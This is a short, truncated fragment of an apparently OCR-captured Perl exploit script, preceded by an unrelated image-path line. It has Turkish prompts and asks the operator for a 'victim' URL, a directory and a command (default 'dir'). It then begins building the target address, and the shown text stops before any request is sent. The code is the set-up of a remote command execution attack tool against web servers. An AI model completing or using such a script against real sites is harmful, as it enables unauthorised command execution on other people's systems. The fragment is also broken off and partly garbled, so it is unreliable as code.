
Calismiyor\n"

and $vic = "Ornek Adres http:// ile 
baslayan:" and $diz = "Dizin?: " and 
$thx = "Tesekkurler " and $komt = 
"Command?:"

if $dil eq "Turkish";

print "$vic";

$victim = <STDIN>;

chop($victim);

print "$diz";

$dizn = <STDIN>;

chop($dizn);

$dizin = $dizn;

$dizin = "/" if !$dizn;

print "$komt";

$cmd = <STDIN>;

chop($cmd);

$cmmd = $cmd;

$cmmd = "dir" if !$cmd;

$site = $victim;

$site = "http://$victim" if !($victim 